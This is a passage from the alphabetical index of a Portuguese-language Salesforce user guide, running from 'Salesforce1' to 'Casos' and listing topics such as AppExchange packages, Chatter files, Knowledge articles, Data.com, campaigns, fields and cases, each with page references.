Salesforce1 ativando [1017–1018,](#page-1022-0) [1025](#page-1030-0) configurando acesso de usuário [1017–1018](#page-1022-0), [1025](#page-1030-0) Aplicativos personalizados editando [4956](#page-4961-0) editando propriedades [4960](#page-4965-0) Início rápido do aplicativo [4957](#page-4962-0) visão geral [4955](#page-4960-0) Aplicativos Salesforce1 usando [95](#page-100-0) visão geral [84](#page-89-0)

Aplicativos Salesforce1 móveis requisitos [89](#page-94-0) usando [95](#page-100-1) AppExchange acesso à API do pacote [5369](#page-5374-0) adicionando componentes [5337](#page-5342-0) ajuda personalizada [5390](#page-5395-0) atribuindo editores [5391](#page-5396-0) carregando correções [5407](#page-5412-0) carregando pacotes [5393](#page-5398-0) configurações do desenvolvedor [5334](#page-5339-0) criando correções [5407](#page-5412-0) criando pacotes [5336,](#page-5341-0) [5368,](#page-5373-1) [5384–5385](#page-5389-0), [5387–5390,](#page-5392-0) [5393](#page-5398-0) desenvolvendo documentação de aplicativo [5390](#page-5395-0) downloads [1107](#page-1112-0) editando o acesso da API de pacote [5372](#page-5377-0) Erros do Apex [5032](#page-5037-0) excluindo componentes [5366](#page-5371-0) gerenciando carregamentos [5406](#page-5411-0) gerenciando pacotes [5334](#page-5339-0) marca [5397–5398](#page-5402-0) marca de email [5399–5401](#page-5404-0) marca de login [5397](#page-5402-1) Marca de login [5398](#page-5403-0) marcação de login [5397](#page-5402-2) Menu do aplicativo Force.com [4955](#page-4960-0) pacotes [1108](#page-1113-0) pacotes gerenciados [5331](#page-5336-0) Painéis de amostra de CRM [3769](#page-3774-0) Painel do Data.com [1726](#page-1731-0) projetando aplicativos [5352](#page-5357-0) quem pode usar [1120](#page-1125-0) quem pode usar os pacotes [1120](#page-1125-1) Relatórios do Data.com [1726](#page-1731-0) tipos de versão do pacote gerenciado [5335](#page-5340-0) versões de pacote gerenciado [5335](#page-5340-0) Aprender os fundamentos do Salesforce [2](#page-7-0) Apresentação passo a passo Atribuir conjunto de permissões [271–272](#page-276-0) Caminho de vendas [269](#page-274-0) Configuração do Lightning Experience [270](#page-275-0) Criar conjunto de permissões [271–272](#page-276-0) Criar exibição de lista [270](#page-275-1) Editar conjunto de permissões [271–272](#page-276-0) Gerenciador de objetos [271](#page-276-1) Início [269](#page-274-1) Aprimorar o Salesforce com código introdução [4978](#page-4983-0)

Aprovações criando uma fila de aprovação [2758](#page-2763-0) enviar a partir de um fluxo [4455](#page-4460-0) enviar a partir de um processo [4274](#page-4279-0) Aprovações no Chatter ativando [4369](#page-4374-0) conceitos básicos [4369](#page-4374-1) considerações [4370](#page-4375-0) desativando [4369](#page-4374-0) dicas e truques [4370](#page-4375-0) visibilidade [4371](#page-4376-0) Armazenamento limites de alocação [5450](#page-5455-0) Armazenamento de arquivo [990](#page-995-0) armazenamento de dados [3562](#page-3567-0) Armazenamento de dados [990](#page-995-0) Arquivando artigos [2258,](#page-2263-0) [2720](#page-2725-0) conteúdo [3024](#page-3029-0) versões de artigo [2258](#page-2263-0) Arquivo campos pesquisados [373](#page-378-0) arquivo congelado [2989](#page-2994-0) arquivo de definição de fluxo de dados amostra com append [3379](#page-3384-0) amostra com aumentar [3380](#page-3385-0) amostra com filtro [3398](#page-3403-0) amostra com flatten [3400](#page-3405-0) Arquivo de exportação backup de dados [743](#page-748-0) criando para importação [666](#page-671-0) arquivos compartilhamento, bibliotecas [2988](#page-2993-0) Arquivos alterar permissão [2984](#page-2989-0) anexando a publicações [2894](#page-2899-0) carregando uma nova versão [2981](#page-2986-0) compartilhado com [2993](#page-2998-0) compartilhamento, bibliotecas [2988](#page-2993-0) compartilhando, com grupos [2986](#page-2991-0) compartilhando, privadamente compartilhado [2987,](#page-2992-0) [2989](#page-2994-1) compartilhando, via link [3043](#page-3048-0) configurações e permissões de compartilhamento [2982](#page-2987-0) editando detalhes de arquivos [2992](#page-2997-0) excluindo [3003](#page-3008-0) filtrando [2977](#page-2982-0) guia [2974](#page-2979-0) histórico de versões [2990](#page-2995-0) integração de [3004–3005,](#page-3009-0) [3007](#page-3012-0)

Arquivos (continuação) limites de tamanho de arquivo [2980](#page-2985-0) navegadores suportados para carregamento de vários arquivos [2982](#page-2987-1) página de detalhes do arquivo [2991](#page-2996-0) pesquisando [2977](#page-2982-1) relatório de engajamento no arquivo [2994](#page-2999-0) relatórios [3579](#page-3584-0) representação [3275](#page-3280-0) seguindo [2990](#page-2995-1) tornar privado [2985](#page-2990-0) usando a guia Arquivos [2976](#page-2981-0) visão geral [2974](#page-2979-0) visão geral de carregamento [2979](#page-2984-0) visualizar [3275](#page-3280-0) Arquivos de log adaptador de CTI [2488](#page-2493-0) Adaptador de CTI [2488](#page-2493-0) Arquivos do Chatter alterar permissão [2984](#page-2989-0) carregando uma nova versão [2981](#page-2986-0) compartilhado com [2993](#page-2998-0) compartilhando, com grupos [2986](#page-2991-0) compartilhando, privadamente compartilhado [2987,](#page-2992-0) [2989](#page-2994-1) compartilhando, via link [3043](#page-3048-0) configurações e permissões de compartilhamento [2982](#page-2987-0) editando detalhes de arquivos [2992](#page-2997-0) excluindo [3003](#page-3008-0) externo [3004–3005,](#page-3009-0) [3007](#page-3012-0) filtrando [2977](#page-2982-0) guia [2974](#page-2979-0) histórico de versões [2990](#page-2995-0) limites de tamanho de arquivo [2980](#page-2985-0) navegadores suportados para carregamento de vários arquivos [2982](#page-2987-1) página de detalhes do arquivo [2991](#page-2996-0) pesquisando [2977](#page-2982-1) seguindo [2990](#page-2995-1) tornar privado [2985](#page-2990-0) usando a guia Arquivos [2976](#page-2981-0) visão geral [2974](#page-2979-0) visão geral de carregamento [2979](#page-2984-0) Artigo campos pesquisados [375](#page-380-0) artigos exibindo [2274](#page-2279-0) informações gerais [2274](#page-2279-0) Artigos arquivando [2720](#page-2725-0)

### **Índice**

Artigos (continuação) arquivo CSV para importação para o Salesforce Knowledge [2771](#page-2776-0) arquivo zip para importação [2777](#page-2782-0) ativar anexos em PDF no email do caso [2145](#page-2150-0), [2701](#page-2706-0) atribuindo [2264](#page-2269-0) categorização [2722](#page-2727-0) Consulte também o Salesforce Knowledge [2687](#page-2692-0), [2755–2756](#page-2760-0) Consulte também Tipos de artigos [2687,](#page-2692-0) [2755–2756](#page-2760-0) criando [2259](#page-2264-0) criando um artigo por uma resposta [2184](#page-2189-0) enviar como PDFs com base nos casos [2145](#page-2150-0), [2701](#page-2706-0) excluindo [2267](#page-2272-0) exibindo [2256](#page-2261-0) exportando [743](#page-748-0) gerenciando [2269](#page-2274-0) histórico [2277](#page-2282-0) importando [2769](#page-2774-0) localizar no console do Salesforce [2291](#page-2296-0), [3864](#page-3869-0) modelo de acesso [2739](#page-2744-0) modificando [2259](#page-2264-0) monitorando [2627](#page-2632-0) parâmetros de importação para o Salesforce Knowledge [2775](#page-2780-0) pesquisando [2245,](#page-2250-0) [2247](#page-2252-0) preparando artigos para importar para o Salesforce Knowledge [2770](#page-2775-0) publicando [2266](#page-2271-0) rastreando alterações [2277](#page-2282-0) relatórios [3613,](#page-3618-0) [3616](#page-3621-0) status de exportação [2778](#page-2783-0) status de importação [2778](#page-2783-0) status de validação [2757](#page-2762-0) sugestões em casos [2142](#page-2147-0) traduzindo [2276](#page-2281-0) versões [2258](#page-2263-0) versões arquivadas [2258](#page-2263-0) visão geral do ciclo de publicação [2269](#page-2274-0) visibilidade de campos nos arquivos PDF [2145](#page-2150-0), [2701](#page-2706-0) Artigos do Salesforce Knowledge relatórios [3613,](#page-3618-0) [3616](#page-3621-0) Artigos semelhantes [2953](#page-2958-0), [2956](#page-2961-0) Assistente Lightning Experience [78](#page-83-0) assistente [78](#page-83-0) Assistente de conversão do acesso do usuário do portal sobre [2353](#page-2358-0) usando [2354](#page-2359-0) Assistente de provisionamento de usuários [5168](#page-5173-0)

Assistentes de importação Assistente de atualização de campanhas [1287](#page-1292-0) Assistente de importação de dados [688–689](#page-693-0) fila de importação [690](#page-695-0) Importação de leads de campanhas [1286](#page-1291-0) Importar meus contatos [685,](#page-690-0) [687](#page-692-0) Atalhos de teclado configurar [3814](#page-3819-0) padrões [2285](#page-2290-0), [3858](#page-3863-0) utilização [2285](#page-2290-1), [3858](#page-3863-1) Atalhos de teclado de painel do Wave [3526](#page-3531-0) ativação de várias moedas implicações [1904](#page-1909-0) ativações [994](#page-999-0) Ativando atualizações críticas [454](#page-459-0) processo [4280](#page-4285-0) regras de fluxo de trabalho [4308](#page-4313-0) ativando Atividades compartilhadas [1858–1859](#page-1863-0) Ativando o Live Agent [2504](#page-2509-0) Ativar Aplicativo de navegador móvel Salesforce1 [1019](#page-1024-0) Aplicativo Mobile Dashboards para iPad [1099](#page-1104-0), [3795](#page-3800-0) Recursos do Work.com [2062](#page-2067-0) Visualforce [1027](#page-1032-0) ativar dispositivo [994](#page-999-0) Atividade do Chatter [2917](#page-2922-0) Atividades abertas [1332](#page-1337-0) abrir [1333](#page-1338-0) arquivadas [1342–1343](#page-1347-0) ativando o Corretor ortográfico [425](#page-430-0) controlados pelo pai [580](#page-585-0) exibindo [1330–1331](#page-1335-0) histórico [1332–1333](#page-1337-0) relatórios [3574](#page-3579-0) tarefas [4296](#page-4301-0) usando a janela de lembretes [1340](#page-1345-0) Atividades abertas Exibindo [1332–1333](#page-1337-0) Atividades compartilhadas diferenças em comparação a atividades não compartilhadas [1335](#page-1340-0) relatórios, exibindo detalhes em [1336,](#page-1341-0) [3608](#page-3613-0) atividades de tipo de relatório personalizado [1338,](#page-1343-0) [3609](#page-3614-0) Atribuindo casos [2131](#page-2136-0) Configurações do Exchange Sync [2001](#page-2006-0)

Atribuindo (continuação) Configurações do Salesforce for Outlook [2022](#page-2027-0) leads [1313](#page-1318-0) atributos de substituição de campos [3431](#page-3436-0) atributos de substituição de objetos [3431](#page-3436-0) Atualização do Adição de registros [1742](#page-1747-0) campo de setor [1213](#page-1218-0) cartão da conta [1213](#page-1218-0) classificações de setor [1213](#page-1218-0) Configurações de Não entrar em contato [1687](#page-1692-0) Data.com [1706](#page-1711-0) exportações [1687](#page-1692-0) exportando registros [1218](#page-1223-0) Log de erros [1742](#page-1747-0) mapeamento do setor [1213](#page-1218-0) mapeamento personalizado dos campos do Salesforce para [1680](#page-1685-0) mapeando os campos do Salesforce em [1683](#page-1688-0) Número de funcionários [1222](#page-1227-0) pesquisa [1208](#page-1213-0) Premium [1208](#page-1213-0) Receita anual [1222](#page-1227-0) reimportando registros com o Data Loader [1218](#page-1223-0) resultados da pesquisa [1220](#page-1225-0), [1687](#page-1692-0) Atualização do Data.com acionador [1699](#page-1704-0) afetado durante a limpeza [1231](#page-1236-0), [1746](#page-1751-0) analíticos [1729](#page-1734-0) ativando [1679,](#page-1684-0) [1690](#page-1695-0) atualizações automáticas [1748](#page-1753-0) Atualizar [1747](#page-1752-0) avançados [1240](#page-1245-0) botão limpar [1229](#page-1234-0) campo personalizado [1698](#page-1703-0), [1700](#page-1705-0) campos [1231,](#page-1236-0) [1746](#page-1751-0) campos padrão [1231](#page-1236-0), [1746](#page-1751-0) comparando [1240](#page-1245-0) conceitos básicos [1228](#page-1233-0) configuração [1696](#page-1701-0) considerações [1696](#page-1701-1) agenda [1696](#page-1701-1) tarefas [1696](#page-1701-1) desativando [1679](#page-1684-0), [1690](#page-1695-0) Empresas D&B [1693](#page-1698-0), [1695](#page-1700-0) evitando atualizações automáticas [1698–1700](#page-1703-0) evitar atualizações automáticas [1748](#page-1753-0) ignorado [1699](#page-1704-0)

Atualização do Data.com (continuação) implementando [1688](#page-1693-0) índices de atualização [1729](#page-1734-0) índices de correspondência [1729](#page-1734-0) introdução [1228](#page-1233-0) layout da página de contas [1691](#page-1696-0) layout da página de contatos [1691](#page-1696-0) layout da página de leads [1691](#page-1696-0) manual [1229](#page-1234-0) métricas [1729](#page-1734-0) Modo de exibição de lista [1705](#page-1710-0) noções básicas [1240](#page-1245-0) preenchimento automático [1222](#page-1227-0), [1693,](#page-1698-0) [1695](#page-1700-0) preferências [1693](#page-1698-0), [1695](#page-1700-0) preferências de nível de campo [1693,](#page-1698-0) [1695](#page-1700-0) primeiras etapas [1228](#page-1233-0) principais campos de correspondência [1729](#page-1734-0) regra de validação [1698](#page-1703-0), [1700](#page-1705-0) resultados de correspondência [1706](#page-1711-0) saiba mais [1240](#page-1245-0) serviço de correspondência [1247](#page-1252-0), [1694](#page-1699-0) Social Key [1731–1732](#page-1736-0) solução de problemas [1223–1224,](#page-1228-0) [1748](#page-1753-1) Status [1233](#page-1238-0) status de limpeza [1699](#page-1704-0) substituir [1693,](#page-1698-0) [1695](#page-1700-0) tarefas [1696](#page-1701-0), [1748](#page-1753-0) trabalhos automatizados [1693,](#page-1698-0) [1695](#page-1700-0) Atualização em massa endereços [751](#page-756-0) Atualizações ativando [454](#page-459-0) atualizações críticas [454](#page-459-0) Atualizações críticas ativando [454](#page-459-0) visão geral [454](#page-459-0) Atualizações de campo considerações [4312](#page-4317-0) reavaliar as regras de fluxo de trabalho [4316](#page-4321-0) Atualizações de campo de objetos cruzados [4315](#page-4320-0) Atualizações de oportunidades agendando lembretes [1392](#page-1397-0) ativando lembretes [1851](#page-1856-0) atualizações do Chatter [2912](#page-2917-0) Atualizando Contas pessoais [740](#page-745-0) Contatos [740](#page-745-0) contatos e contas pessoais em massa [1192](#page-1197-0) Leads [740](#page-745-0)

Atualizando (continuação) Objetos personalizados [740](#page-745-0) registros em massa [740](#page-745-0) Soluções [740](#page-745-0) valores em branco [740](#page-745-1) Atualizando registros Assistente de importação [738](#page-743-0) Atualizar Configuração [1719](#page-1724-0) diretrizes [1715,](#page-1720-0) [1721](#page-1726-0) Empresa [1719](#page-1724-0), [1722](#page-1727-0) endereços [1710,](#page-1715-0) [1712](#page-1717-0), [1718](#page-1723-0) lead [1720](#page-1725-0) Lead [1719,](#page-1724-0) [1722](#page-1727-0) perfis sociais [1712](#page-1717-0), [1718](#page-1723-0) regras [1710,](#page-1715-0) [1712,](#page-1717-0) [1718](#page-1723-0) código geográfico [1710](#page-1715-0), [1712,](#page-1717-0) [1718](#page-1723-0) Regras [1709,](#page-1714-0) [1719–1720](#page-1724-0) configuração [1720](#page-1725-0) lead [1720](#page-1725-0) Auditoria campos [1004–1006](#page-1009-0) autenticação [946](#page-951-0) Autenticação Comunidades [3127](#page-3132-0) autenticação de dois fatores [842](#page-847-0), [994](#page-999-0) Autenticação de dois fatores [837](#page-842-0) Autenticação delegada configurando o login único [876](#page-881-0) login único [875](#page-880-0) Autenticação externa [4917](#page-4922-0) Autenticação para sistemas externos [4917](#page-4922-0) Autenticação por usuário ativando para credenciais nomeadas [985](#page-990-1) ativando para origens de dados externas [4916](#page-4921-0) Campo Tipo de identidade, origem de dados externa [4852](#page-4857-0) configuração do usuário [4917](#page-4922-0) Auto-atendimento ativar acesso para contas pessoais [1673](#page-1678-0) ativar acesso para contatos [1673](#page-1678-0) editor do tipo point-and-click [2419](#page-2424-0) fontes e cores [2419](#page-2424-0) gerenciamento de usuários [2437](#page-2442-0) início rápido [2412](#page-2417-0) portais [2436](#page-2441-0) relatórios [3602](#page-3607-0) superusuário [1673](#page-1678-0)

Autoatendimento preparação para configurar [2421](#page-2426-0) Autorregistro Controlador do Apex [3104](#page-3109-0) autorregistro em comunidades criar contas pessoais [3103](#page-3108-0) Aviso de crédito [453](#page-458-0)

### B

Banco de dados de teste [5291](#page-5296-0) Barra de ação como as ações são ordenadas [4820](#page-4825-1) considerações [4826](#page-4831-0) visão geral [4816](#page-4821-0) Barra de tarefas [140](#page-145-0) Barra lateral ativando barra lateral recolhível [425](#page-430-0) Componente de marcas [519](#page-524-0) detalhes de navegação [425](#page-430-0) marcas [152](#page-157-0) mostrando componentes personalizados [425](#page-430-0) visão geral [71](#page-76-0) barra lateral do Knowledge ativar para o console do Salesforce [3841](#page-3846-0) utilização [2291](#page-2296-0), [3864](#page-3869-0) Barra lateral recolhível Exibindo [71](#page-76-1) Ocultando [71](#page-76-1) Barras laterais barra lateral do Knowledge [2291](#page-2296-0), [3841,](#page-3846-0) [3864](#page-3869-0) criando [3846](#page-3851-0) personalizando [3846](#page-3851-0) posição [3849–3850](#page-3854-0) Base de conhecimentos pública pré-requisitos [2687](#page-2692-0) Bate-papo abrir janela [2948](#page-2953-0) ativando nas páginas do Visualforce [5063](#page-5068-0) ausente [2946](#page-2951-0) desativando nas páginas do Visualforce [5063](#page-5068-0) disponível [2946](#page-2951-0) emoticons [2948](#page-2953-1) histórico [2947](#page-2952-0) iniciar um bate-papo [2947](#page-2952-1) offline [2946](#page-2951-0) opções [2948](#page-2953-2) status [2946](#page-2951-0) usando [2944](#page-2949-0) usando a lista de bate-papo [2945](#page-2950-0)

Biblioteca de documentos visão geral [3008](#page-3013-0) botão do bate-papo configurações [2521](#page-2526-0) Botões considerações, botões personalizados [4836](#page-4841-0) Live Agent [2520](#page-2525-0) página de detalhes [3931](#page-3936-0) personalizados [4829](#page-4834-0) substituindo [4838–4839](#page-4843-0) Botões da página de detalhes [3931](#page-3936-0) botões de bate-papo [2523](#page-2528-0) Botões e links personalizados campos de mesclagem [4835](#page-4840-0) Botões personalizados configuração [4829](#page-4834-0) propriedades da janela [4834](#page-4839-0) referências para [4840](#page-4845-0)

# $\subset$

Cabeçalho global para Comunidades [3085](#page-3090-0) Cabeçalhos de relatório flutuantes ativando [425](#page-430-0) Cache da plataforma avaliações [753](#page-758-0) compra [754](#page-759-0) partições [752](#page-757-0) cadeia de certificados [956](#page-961-0) Caixa de diálogo de pesquisa filtros [4123](#page-4128-0) personalizando [3939–3940](#page-3944-0) sobre [177](#page-182-0) cálculo de deltas [3392](#page-3397-0) Cálculos de associação ao grupo [643](#page-648-0) Calendário ativando a edição arrastar-e-soltar [425](#page-430-0) ativando criação de compromissos do tipo clicar-e-criar [425](#page-430-0) ativando links de navegação da guia Início [425](#page-430-0) compartilhando [1347–1348](#page-1352-0) Guia Início [75](#page-80-0) ícones [1349](#page-1354-0) públicos e de recursos [1860](#page-1865-0) Calendários públicos configurando [1860](#page-1865-0) Calibragem Relatório [2108–2109](#page-2113-0) Work.com [2107–2109,](#page-2112-0) [2111](#page-2116-0)

Call center ativando HTTPS em um centro de atendimento [2499](#page-2504-0) click-to-dial [2168](#page-2173-0) Call Center adaptadores de CTI [2488](#page-2493-0) Adaptadores de CTI [2488](#page-2493-0) adicionando um usuário a um centro de atendimento [2500](#page-2505-0) alterando estado do usuário [2165](#page-2170-0) arquivos de definição do centro de atendimento [2489](#page-2494-0) atendendo uma chamada [2158](#page-2163-0) clonando um centro de atendimento [2491](#page-2496-0) colocando um chamador em espera [2160](#page-2165-0) colocando uma chamada em pós-atendimento [2162](#page-2167-0) configurando [2488](#page-2493-1) criando centros de atendimento [2491](#page-2496-1) criando registros de chamada [2159](#page-2164-0) CTI aberta [2484](#page-2489-0) diretórios do call center [2493](#page-2498-0) editando centros de atendimento [2492](#page-2497-0) editando configurações pessoais [2157](#page-2162-0) fazendo login [2164](#page-2169-0) fazendo uma chamada [2166](#page-2171-0) fazendo uma chamada em conferência [2161](#page-2166-0) gerenciando centros de atendimento [2493](#page-2498-1) gerenciando usuários do centro de atendimento [2499](#page-2504-1) importando centros de atendimento [2490](#page-2495-0) Kit de ferramentas de CTI [2485](#page-2490-0) Layouts do SoftPhone [2494](#page-2499-0) relatórios [3606](#page-3611-0) removendo um usuário de um centro de atendimento [2501](#page-2506-0) requisitos do sistema [2154](#page-2159-0) sobre [2487](#page-2492-0) transferindo uma chamada [2161](#page-2166-1) usando [2163](#page-2168-0) usando um diretório do centro de atendimento [2166](#page-2171-1) usar no console do Salesforce [2290](#page-2295-0), [3863](#page-3868-0) verificando uma versão do adaptador [2169](#page-2174-0) Caminho de vendas kanban [1394](#page-1399-0) oportunidade [1394](#page-1399-0) pipeline [1394](#page-1399-0) Campanha campos pesquisados [360](#page-365-0) limites [5468](#page-5473-0) Campanhas adicionando membros [1278](#page-1283-0) adicionando membros de modos de exibição de listas [1281](#page-1286-0) adicionando membros de relatórios [1279](#page-1284-0) adicionando membros em massa [1295](#page-1300-0)

Campanhas (continuação) alterando a propriedade [1155](#page-1160-0) arquivo de importação [742](#page-747-0) Assistente de atualização de campanhas [1287](#page-1292-0) Assistente de importação de leads [1286](#page-1291-0) assistentes de importação [741](#page-746-0) calcular o retorno sobre o investimento [1297](#page-1302-0) campos [1287](#page-1292-1) Campos do membro da campanha [1283](#page-1288-0) compartilhando [1294](#page-1299-0) configuração avançada [1270](#page-1275-0) configuração da influência da campanha [1274](#page-1279-0) configurando hierarquias [1272](#page-1277-0) configurando o status de membro [1270](#page-1275-0) criando hierarquias [1269](#page-1274-0) editando membros [1276](#page-1281-0) estatísticas da hierarquia [1268](#page-1273-0) exibindo a influência da campanha [1275](#page-1280-0) exibindo e editando [1269](#page-1274-0) exibindo hierarquia [1267](#page-1272-0) exibindo os membros da campanha [1282](#page-1287-0) filtrando modos de exibição de lista por [123,](#page-128-0) [125](#page-130-0) home page [1266](#page-1271-0) importando membros [741](#page-746-1) importando membros da campanha [1285](#page-1290-0) influência de campanha [1273](#page-1278-0), [1298](#page-1303-0) limites de influência [5468](#page-5473-1) lista relacionada Membros da campanha [1277](#page-1282-0) origem principal da campanha [1298](#page-1303-1) Pardot, adicionando a [1170](#page-1175-0) Pardot, adicionando clientes em potencial de campanha [1170](#page-1175-1) relatórios [3577](#page-3582-0) relatórios de retorno sobre o investimento [1298](#page-1303-0) renomeando [3900](#page-3905-0) visão geral [1265](#page-1270-0) campo [813](#page-818-0) Campo limites [5444](#page-5449-0) Campo criptografado da criptografia de plataforma [813](#page-818-0) Campo da lista de seleção Estágio (oportunidades) [4054](#page-4059-0) Papel do contato (oportunidades) [4054](#page-4059-0) Papel do contrato (contatos) [4054](#page-4059-0) Papel do parceiro (contas) [4054](#page-4059-0) Prioridade (casos) [4054](#page-4059-0) Prioridade (tarefas) [4054](#page-4059-0) Status (casos) [4054](#page-4059-0) Status (contratos) [4054](#page-4059-0)

Campo da lista de seleção (continuação) Status (membros da campanha) [4054](#page-4059-0) Status (soluções) [4054](#page-4059-0) Status (tarefas) [4054](#page-4059-0) Status do lead (para leads) [4054](#page-4059-0) Tipo de tarefa (tarefas) [4054](#page-4059-0) Campo personalizado limites [5435](#page-5440-0) campos [3364](#page-3369-0) Campos acessibilidade [568](#page-573-0) acesso [570,](#page-575-0) [572](#page-577-0) adicionando [4028](#page-4033-0) atributos de campos personalizados [4039](#page-4044-0) atualização de endereços em massa [751](#page-756-0) auditoria [1004–1006](#page-1009-0), [2277](#page-2282-0) campanhas [1287](#page-1292-1) campos de lead personalizados para conversão de leads, mapeamento de [1890](#page-1895-0) cancelamento da publicação [4943,](#page-4948-0) [4953](#page-4958-0) casos [2124](#page-2129-0) compromissos [1864](#page-1869-0), [1867](#page-1872-0) contas [1135](#page-1140-0) contas pessoais [1135](#page-1140-0) contatos [1188](#page-1193-0) cotações [1918](#page-1923-0) criando [4028](#page-4033-0) dependências [5112](#page-5117-0) editando [4046](#page-4051-0) Empresa D&B [1734](#page-1739-0) equipes de caso [2211](#page-2216-0) equipes de oportunidades [1410](#page-1415-0) escopo operacional [5112](#page-5117-0) eventos [1864](#page-1869-1) fórmulas de valores de campo padrão [4072](#page-4077-0) gerenciando [4045](#page-4050-0) globalmente obrigatórios [4115](#page-4120-0) histórico [1004–1006](#page-1009-0), [2277](#page-2282-0) informações sobre a empresa [278](#page-283-0) inscrevendo [4945](#page-4950-0) leads [1314](#page-1319-0) Lista de opções global [4032](#page-4037-0) lista de seleção [4030,](#page-4035-0) [4032](#page-4037-0) membro de campanha [1283](#page-1288-0) modelo de compartilhamento [580](#page-585-0) modelos de email [1640](#page-1645-0) modelos de mala direta [1640](#page-1645-0) notas [163](#page-168-0) oportunidades [1400](#page-1405-0), [1404](#page-1409-0)

Campos (continuação) padrão [4026](#page-4031-0) papéis [590](#page-595-0) pedidos [1449](#page-1454-0) pedidos de redução [1449](#page-1454-0) permissões [571](#page-576-0) personalizados [4027](#page-4032-0), [4030,](#page-4035-0) [4032](#page-4037-0) produtos do pedido [1455](#page-1460-0) produtos do pedido de redução [1455](#page-1460-0) publicando [4943](#page-4948-0) rastreando alterações [1004–1006,](#page-1009-0) [2277](#page-2282-0) Receita anual [1222](#page-1227-1) Volume anual de vendas [1222](#page-1227-1) Número de funcionários [1222](#page-1227-1) Funcionário [1222](#page-1227-1) Número de funcionários - Total [1222](#page-1227-1) regras de validação [4075–4077](#page-4080-0) renomeando [3900](#page-3905-0) resumo de totalização [4119](#page-4124-0) resumos de totalização [4122](#page-4127-0) segurança no nível do campo [570,](#page-575-0) [572](#page-577-0) tarefas [1873](#page-1878-0), [1876](#page-1881-0) usuário [471](#page-476-0) valores padrão [4070](#page-4075-0) Campos D&B [1245](#page-1250-0) Campos da conta Local da conta [1221](#page-1226-0) Propriedade [1222](#page-1227-2) Campos de contatos [1188](#page-1193-0) Campos de auditoria [4927](#page-4932-0) Campos de mesclagem casos [1640](#page-1645-0) Contas pessoais [1125](#page-1130-0) diretrizes [4238](#page-4243-0) Fórmulas [4240–4241](#page-4245-0) Fórmulas de objetos cruzados [4241](#page-4246-0) inserindo no Microsoft Word [1626](#page-1631-0) modelos de email [1982](#page-1987-0) Regras de validação [4239](#page-4244-0) S-Controls [5108](#page-5113-0) sintaxe [4238](#page-4243-0) usuário de destino do fluxo de trabalho [4311](#page-4316-0) Campos de mesclagem de email Acesso [1546](#page-1551-0)

Campos de mesclagem de email (continuação) Compartilhando [1546](#page-1551-0) campos de opção de seleção múltipla [4405](#page-4410-0) Campos excluídos cancelando a exclusão [4048](#page-4053-0) restaurando [4048](#page-4053-0) Campos globalmente obrigatórios considerações [4116](#page-4121-0) sobre [4115](#page-4120-0) campos padrão [4038](#page-4043-0) campos personalizados [4038](#page-4043-0) Campos personalizados acesso de usuário, adaptador do Salesforce para o Lightning Connect [4880](#page-4885-0) alterar o tipo de dados [4067](#page-4072-0) atributos [4039](#page-4044-0) Campo do arquivo [2759](#page-2764-0) criando e editando [4027](#page-4032-0), [4030](#page-4035-0), [4032](#page-4037-0) criando fórmulas [4142](#page-4147-0) limitações [4051](#page-4056-0) mapeando campos de leads [1890](#page-1895-0) Nomes de API, adaptador do Salesforce para Lightning Connect [4878](#page-4883-0) previsões de [1472](#page-1477-0) rich-text area [4050–4051](#page-4055-0) Salesforce Knowledge [2262–2263,](#page-2267-0) [2707,](#page-2712-0) [2759](#page-2764-0) tipos de campos personalizados [4033](#page-4038-0) trabalhando com equipes de oportunidades [1408](#page-1413-0) valores padrão [4070](#page-4075-0) Campos Rich-Text Area [4050–4051](#page-4055-0) Canais Consulte o Salesforce Knowledge [2243](#page-2248-0) Canal de serviço configurações [2548](#page-2553-0) Cancelando reuniões solicitadas [1365](#page-1370-0) captura de tela [3504](#page-3509-0) Capturando casos na Web [2343](#page-2348-0) leads na Web [1891](#page-1896-0) carregamentos de dados externos [3446](#page-3451-0) Cartões móveis adicionando aos layouts de página [3929](#page-3934-0) gerenciando [3929](#page-3934-0) caso campos [2639](#page-2644-0) Caso campos pesquisados [361](#page-366-0)

Casos aceitando a propriedade [2118](#page-2123-0) alterando a propriedade [1155](#page-1160-0) alterando o status [2118](#page-2123-0) alterando vários proprietários [2118](#page-2123-0) assumindo a propriedade de uma fila [2117](#page-2122-0) atribuindo [2131](#page-2136-0) atualização em massa [2118](#page-2123-0) atualizando para a interface de Feed do caso [2582](#page-2587-0) campos [2124](#page-2129-0) campos de mesclagem [1640](#page-1645-0) capturando casos na Web [2343](#page-2348-0) casos gerados na Web [2347](#page-2352-0) casos relacionados [2140](#page-2145-0) comentários [2120](#page-2125-0) compartilhando [2132](#page-2137-0) configuração [2600–2601](#page-2605-0) configurando para as Respostas do Chatter [2471](#page-2476-0) configurando regras de atribuição [2616](#page-2621-0) configurando regras de escalação [2623](#page-2628-0) criando a partir de emails no Salesforce para Outlook [2023](#page-2028-0) criando com o Salesforce para Outlook [1608](#page-1613-0) criando comentários de casos [2122–2123](#page-2127-0) email-to-case [2147](#page-2152-0) email-to-case on-demand [2147](#page-2152-0) equipes [2794](#page-2799-0) equipes de caso [2793](#page-2798-0) exibindo a partir da guia Casos [2117](#page-2122-0) exibindo e editando [2119](#page-2124-0) exibindo e editando comentários [2121](#page-2126-0) fechando [2144](#page-2149-0) fechando vários casos [2118](#page-2123-0) hierarquias [2140](#page-2145-1) histórico do caso [2124](#page-2129-1) home page [2117](#page-2122-1) Lightning Experience [2600–2601](#page-2605-0) limitando spam [2343](#page-2348-1) limites [2346](#page-2351-0) limites de anexos no Email-to-Case [2343](#page-2348-2) localizando conteúdo relacionado [3028](#page-3033-0) localizando soluções [2229](#page-2234-0) Marcos [2129](#page-2134-0) Microsoft Outlook, criando a partir do [1596](#page-1601-0) pesquise artigos do Salesforce Knowledge [2708](#page-2713-0) Regras de escalação de casos [2623](#page-2628-0) relatórios [2850–2852,](#page-2855-0) [3602](#page-3607-1) renomeando [3900](#page-3905-0) resolvendo [2141](#page-2146-0) Salesforce para Outlook, configurando para criar casos [2026](#page-2031-0)

